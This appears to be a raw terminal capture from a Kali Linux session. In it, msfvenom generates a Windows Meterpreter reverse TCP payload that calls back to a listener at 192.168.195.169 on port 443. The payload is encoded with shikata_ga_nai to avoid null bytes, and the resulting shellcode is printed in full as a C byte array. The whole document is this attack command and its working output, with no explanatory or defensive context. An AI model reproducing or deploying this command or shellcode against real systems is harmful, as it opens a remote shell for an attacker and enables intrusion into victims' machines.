 root@kali: # msfvenom -p windows/meterpreter/reverse_nonx_tcp lhost=192.168.195.169 lport=443 -f c -b '\x00'
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
Found 22 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 204 (iteration=0)
unsigned char buf[] =
"\xba\x16\xdf\x1b\x5d\xd9\xf6\xd9\x74\x24\xf4\x5e\x31\xc9\xb1"
"\x2d\x31\x56\x13\x83\xc6\x04\x03\x56\x19\x3d\xee\xa1\x4f\x2a"
"\x56\xb2\x76\x53\xa6\xbd\xe8\x9d\x82\xc9\x95\xe1\xbf\xb2\x58"
"\x62\xc1\xa5\x29\xc5\xe1\x38\xc7\x61\xd5\xa0\x16\x98\x27\x15"
"\x81\xc8\x89\x5f\xbc\x11\xc8\xe4\x7e\x64\x3a\xa7\x18\xbe\x08"
"\x5d\x07\x8b\x07\xd1\xe3\x0d\xf1\x88\x60\x11\x58\xde\x39\x36"
"\x5b\x09\xc6\x6a\xc2\x40\xa4\x56\xe8\x33\xcb\x77\x21\x6f\x57"
"\xf3\x01\xbf\x1c\x43\x8a\x34\x52\x58\x3f\xc1\xfa\x68\x61\xb0"
"\xa9\x0e\xf5\x0f\x7f\xa7\x72\x03\x4d\x68\x29\x85\x08\xe4\xb1"
"\xb6\xbc\x9c\x61\x1a\x13\xcc\xc6\xcf\xd0\xa1\x41\x08\xb0\xc4"
"\xbd\xdf\x3e\x90\x12\x86\x87\xf9\x4a\xb9\x21\x63\xcc\xee\xa2"
"\x93\xf8\x78\x54\xac\xad\x44\x0d\x4a\xc6\x4b\xf6\xf5\x45\xc5"
"\xeb\x90\x79\x86\xbc\x02\xc3\x7f\x47\x34\xe5\xd0\xf3\xc6\x5a"
"\x82\xac\x85\x3c\x9d\x92\x12\x3e\x3b";